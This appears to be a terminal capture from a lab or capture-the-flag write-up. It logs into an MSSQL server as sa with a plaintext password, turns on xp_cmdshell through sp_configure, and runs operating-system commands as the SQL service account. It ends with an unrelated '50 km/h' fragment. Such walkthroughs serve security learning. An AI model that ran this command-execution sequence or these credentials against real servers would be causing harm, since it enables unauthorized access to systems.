 yw4rf@yw4rf:~$ mssqlclient.py sa:'MSSQLP@ssw0rd!'@10.10.11.51
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> xp_cmdshell whoami
ERROR(DC01\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because th
is component is turned off as part of the security configuration for this server. A system administrator can enable the use of
 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Serve
r Books Online.
SQL (sa  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to inst
all.
SQL (sa  dbo@master)> RECONFIGURE;
SQL (sa  dbo@master)> EXEC sp_configure 'xp_cmdshell';
name          minimum   maximum   config_value   run_value
-----------   -------   -------   ------------   ---------
xp_cmdshell         0         1              1           1
SQL (sa  dbo@master)> xp_cmdshell whoami
output
--------------
sequel\sql_svc
NULL
SQL (sa  dbo@master)>
50
km/h